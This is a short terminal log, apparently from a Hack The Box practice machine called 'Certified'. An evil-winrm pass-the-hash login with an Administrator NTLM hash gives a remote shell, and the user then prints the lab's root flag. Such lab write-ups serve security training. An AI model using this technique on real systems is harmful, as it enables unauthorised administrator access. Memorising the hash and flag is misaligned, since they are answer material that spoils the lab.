 ┌──(kali㉿kali)-[~/Downloads/HTB/Certified]
└─$ evil-winrm -i 10.10.11.41 -u "Administrator" -H "0d5b49608bbce1751f708748f67e2d34"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
10.10.11.41
*Evil-WinRM* PS C:\Users\Administrator> ls
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
d-r--- 10/22/2024 1:15 PM 3D Objects
d-r--- 10/22/2024 1:15 PM Contacts
d-r--- 10/22/2024 1:15 PM Desktop
d-r--- 10/22/2024 1:15 PM Documents
d-r--- 10/22/2024 1:15 PM Downloads
d-r--- 10/22/2024 1:15 PM Favorites
d-r--- 10/22/2024 1:15 PM Links
d-r--- 10/22/2024 1:15 PM Music
d-r--- 10/22/2024 1:15 PM Pictures
d-r--- 10/22/2024 1:15 PM Saved Games
d-r--- 10/22/2024 1:15 PM Searches
d-r--- 10/22/2024 1:15 PM Videos
*Evil-WinRM* PS C:\Users\Administrator> dir Desktop
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
-ar--- 3/5/2025 7:04 PM 34 root.txt
Congratulations naruto312!
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
1521e322e80dfc0537ae972cb55cfec3
*Evil-WinRM* PS C:\Users\Administrator\Desktop>